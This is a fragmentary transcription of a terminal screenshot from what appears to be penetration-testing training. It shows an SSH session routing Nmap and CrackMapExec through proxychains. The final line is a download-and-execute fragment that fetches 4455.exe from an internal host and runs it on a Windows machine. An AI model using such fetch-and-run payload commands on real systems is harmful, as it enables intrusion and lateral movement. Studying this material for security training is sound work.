 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi 2 aliyun_xiaodi
[proxychains] preloading /usr/local/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-42-g931e0df
Starting Nmap 7.01 ( https://nmap.org ) at 2022-09-28 21:17 CST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.10 seconds
root@xiaodi:~# proxychains python cme
ProxyChains-3.1 (http://proxychains.sf.net)
usage: cme [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {ldap,winrm,smb,ssh,mssql} ...
CRACKMAPEXEC
A swiss army knife for pentesting networks
Forged by @byt3bl33d3r using the powah of dank memes
Exclusive release for Kali Linux users
Version: 5.1.7dev
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 136x23 23,16 2 会话 CAP NUM
http://192.168.3.31/4455.exe c:/4455.exe & c:/4455.exe